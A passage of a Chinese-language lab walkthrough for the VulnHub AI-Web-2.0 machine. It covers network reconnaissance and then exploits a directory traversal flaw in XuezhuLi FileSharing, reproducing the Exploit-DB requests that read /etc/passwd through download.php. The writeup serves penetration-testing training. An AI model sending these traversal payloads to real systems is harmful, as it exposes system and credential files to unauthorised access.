靶机下载链接:
https://download.vulnhub.com/aiweb/AI-Web-2.0.7z
信息收集
查看Kali Linux虚拟机的IP地址
命令:ifconfig(或使用ip address)
获得IP地址:192.168.200.130
(root㉿kali)-[~]└─# ifconfigeth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.200.130 netmask 255.255.255.0 broadcast 192.168.200.255 inet6 fe80::e7e2:e104:ca:839f prefixlen 64 scopeid 0x20<link> ether 00:0c:29:bc:f3:3f txqueuelen 1000 (Ethernet) RX packets 127 bytes 8181 (7.9 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 27 bytes 3338 (3.2 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 8 bytes 480 (480.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 8 bytes 480 (480.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0获取靶机IP地址
先获取靶机的MAC地址

发现同网段存活地址(我的环境是kali机和靶场都在NAT模式下)
命令: arp-scan 192.168.200.0/24
─(root㉿kali)-[~]└─# arp-scan 192.168.200.0/24Interface: eth0, type: EN10MB, MAC: 00:0c:29:bc:f3:3f, IPv4: 192.168.200.130Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)192.168.200.1 00:50:56:c0:00:08 VMware, Inc.192.168.200.2 00:50:56:fe:ad:16 VMware, Inc.192.168.200.131 00:0c:29:77:dc:21 VMware, Inc.192.168.200.254 00:50:56:e0:6b:0c VMware, Inc.4 packets received by filter, 0 packets dropped by kernelEnding arp-scan 1.10.0: 256 hosts scanned in 2.141 seconds (119.57 hosts/sec). 4 responded通过比对靶机的MAC地址,得到靶机的IP地址为192.168.200.131
命令解析:
arp-scan 是一个用于网络扫描的工具,它通过发送 ARP(地址解析协议)请求来发现局域网内的设备。这些请求询问哪些设备拥有特定的 IP 地址,然后接收设备的 ARP 响应来确定哪些设备是活动的,并可以获取它们的 MAC 地址。
192.168.200.0/24 指定了要扫描的 IP 地址范围。这个参数使用了 CIDR(无类别域间路由)表示法来指定一个 IP 地址段。
查看AI-Web-2.0靶场安装的服务及操作系统版本
使用命令:nmap -sS -sV -T4 -A -p- 192.168.200.131
(root㉿kali)-[~]└─# nmap -sS -sV -T4 -A -p- 192.168.200.131Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-11 04:36 EDTNmap scan report for 192.168.200.131Host is up (0.00045s latency).Not shown: 65533 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey: | 2048 95:51:c1:2e:6f:d8:03:e5:3e:e3:ca:d2:fa:d7:d4:e1 (RSA)| 256 b9:8c:01:fd:12:f6:81:45:13:c3:80:23:26:74:39:4e (ECDSA)|_ 256 c1:6c:7e:ed:9d:7d:1b:b3:a9:cb:64:0f:04:d2:27:1a (ED25519)80/tcp open http Apache httpd|_http-server-header: Apache|_http-title: File Manager (Credit: XuezhuLi)MAC Address: 00:0C:29:77:DC:21 (VMware)Device type: general purposeRunning: Linux 3.X|4.XOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4OS details: Linux 3.2 - 4.9Network Distance: 1 hopService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTEHOP RTT ADDRESS1 0.45 ms 192.168.200.131OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 9.63 seconds得到信息:
①靶机开放的端口有22、80(ssh、http)
②服务器软件是Apache httpd,HTTP服务器头部信息:Apache
③SSH主机密钥:
● RSA:95:51:c1:2e:6f:d8:03:e5:3e:e3:ca:d2:fa:d7:d4:e1
● ECDSA:b9:8c:01:fd:12:f6:81:45:13:c3:80:23:26:74:39:4e
● ED25519:c1:6c:7e:ed:9d:7d:1b:b3:a9:cb:64:0f:04:d2:27:1a
④靶场的操作系统是Linux
命令解析:
nmap:是一个开源的网络扫描和安全审计工具
-sS:这个选项告诉 nmap 使用 TCP SYN 扫描技术。SYN 扫描是一种快速的扫描方式,它发送一个 SYN 包到目标端口,然后等待响应。如果收到 SYN-ACK 响应,它就知道端口是开放的;如果收到 RST(复位)响应,就知道端口是关闭的。这种扫描方式通常比全连接扫描更快,因为它不需要完成 TCP 三次握手的所有步骤
-sV:这个选项让 nmap 尝试确定目标机器上运行的服务版本
-T4:这个选项设置扫描的时间模板。-T4 表示“激进”模式,它会增加扫描的速度,但同时可能会增加被目标主机检测到扫描活动的风险。
-A:这个选项启用操作系统检测(OS detection)和脚本扫描(script scanning)。它试图通过发送一系列探测包到目标机器并分析响应来确定目标机器的操作系统类型。
-p-:这个选项告诉 nmap 扫描目标机器上的所有端口(从 1 到 65535)
访问Web服务
kali虚拟机浏览器访问:http://192.168.200.131

这里得到一个登录界面,由于没有用户,看来要注册用户,点击sigh up,注册用户bpz;然后使用bpz用户登录


然后得到一个网页,也找不错用信息,下面进行遍历,扫描web服务下的目录。

登录发现Welcome to XuezhuLi FileSharing字样
对Web服务器的目录扫描操作
命令:dirb http://192.168.200.130
(root㉿kali)-[~]└─# dirb http://192.168.200.131-----------------DIRB v2.22 By The Dark Raver-----------------START_TIME: Wed Sep 11 04:57:56 2024URL_BASE: http://192.168.200.131/WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.200.131/ ----==> DIRECTORY: http://192.168.200.131/css/ + http://192.168.200.131/index.php (CODE:200|SIZE:678) + http://192.168.200.131/server-status (CODE:403|SIZE:199) ==> DIRECTORY: http://192.168.200.131/srv/ + http://192.168.200.131/webadmin (CODE:401|SIZE:381) ---- Entering directory: http://192.168.200.131/css/ ----==> DIRECTORY: http://192.168.200.131/css/img/ ---- Entering directory: http://192.168.200.131/srv/ ----==> DIRECTORY: http://192.168.200.131/srv/uploads/ ---- Entering directory: http://192.168.200.131/css/img/ ---- ---- Entering directory: http://192.168.200.131/srv/uploads/ ---- -----------------END_TIME: Wed Sep 11 04:58:09 2024DOWNLOADED: 23060 - FOUND: 3得到内容
①三个供访问的URL

浏览器访问一下:

需要用户名和密码,但是我只有用户名bpz,怎么得到密码呢?
下一步应该就是要获取账号密码;
前面登录后得到页面:

给出了Welcome to XuezhuLi FileSharing字样,我们可以通过关键字检索漏洞!
然后通过在登录界面,按F12进行抓包居然得到了作者名称的漏洞信息!这时候就可以用上工具searchsploit了。

漏洞利用-遍历漏洞
关键字检索漏洞
使用命令:searchsploit XuezhuLi FileSharing或是searchsploit XuezhuLi
(root㉿kali)-[~]└─# searchsploit XuezhuLi FileSharing------------------------------------------------------------------ --------------------------------- Exploit Title | Path------------------------------------------------------------------ ---------------------------------XuezhuLi FileSharing - Cross-Site Request Forgery (Add User) | php/webapps/40010.htmlXuezhuLi FileSharing - Directory Traversal | php/webapps/40009.txt------------------------------------------------------------------ ---------------------------------Shellcodes: No Results得到信息:
①漏洞名称:CSRF 漏洞(添加用户),目录遍历漏洞
②影响的应用:XuezhuLi 的 FileSharing 应用
③漏洞类型:CSRF,目录遍历
④漏洞描述:
CSRF 漏洞允许攻击者未经授权向 FileSharing 应用中添加新用户。
目录遍历漏洞允许攻击者访问或读取服务器上的敏感文件。
(但是根据前面已经注册好了用户,所以这里是实际漏洞是目录遍历)
⑤相关文件:
CSRF 漏洞的描述或PoC代码位于 php/webapps/40010.html。
目录遍历漏洞的描述或PoC代码位于 php/webapps/40009.txt
命令解析:
searchsploit:用于搜索 Exploit-DB(一个包含各种软件漏洞、利用代码和信息的数据库)中的条目。它允许用户通过关键词、作者、软件名称等条件来查找相关的漏洞信息。
searchsploit XuezhuLi:这两个词是传递给 searchsploit 命令的搜索参数,用于指定搜索条件。
漏洞信息利用--获取用户名和密码:
使用命令find / -name 40009.txt找到其文件的绝对路径
(root㉿kali)-[~]└─# find / -name 40009.txt/usr/share/exploitdb/exploits/php/webapps/40009.txt查看文件内容:cat /usr/share/exploitdb/exploits/php/webapps/40009.txt
(root㉿kali)-[~]└─# cat /usr/share/exploitdb/exploits/php/webapps/40009.txt# Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability# Date: 2016-06-23# Exploit Author: HaHwul# Exploit Author Blog: www.hahwul.com# Vendor Homepage: https://github.com/XuezhuLi# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip# Version: Latest commit# Tested on: Debian [wheezy]### Vulnerability 1. download.php -> file_name parameter 2. viewing.php -> file_name parameter### Vulnerability 1 - download.phpGET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1/vul_test/FileSharing/userpage.phpCookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1Connection: keep-aliveHTTP/1.1 200 OKDate: Thu, 23 Jun 2016 06:17:58 GMT..snip..Content-Type: application/octet-streamroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/sync# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----### Vulnerability 2 - viewing.phpGET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1/vul_test/FileSharing/userpage.phpCookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1Connection: keep-aliveHTTP/1.1 200 OKDate: Thu, 23 Jun 2016 06:19:49 GMTServer: Apache/2.4.10 (Ubuntu)..snip..Content-Type: text/plain;charset=UTF-8root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologin其实也可以在kali机浏览器访问XuezhuLi FileSharing - Directory Traversal - PHP webapps Exploit,检索漏洞库

这里得出的重要信息:
### Vulnerability(漏洞)
1. download.php -> file_name parameter
2. viewing.php -> file_name parameter
在download.php中,file_name参数很可能用于指定用户想要下载的文件名。
浏览器直接访问http://192.168.200.131/download.php

从上述,那么我们就可以通过download.php脚本下载靶机中的文件了!
打开burpsuite:
通过上面信息得到的:
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
这是一个请求包中的头部
浏览器访问:http://192.168.200.131/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
burpsuite抓包得到:


显然这里没有获取到信息
删除文件目录/etc/passwd后面的内容,因为根本不可能有这些目录,我们要获取/etc/passwd中的内容;
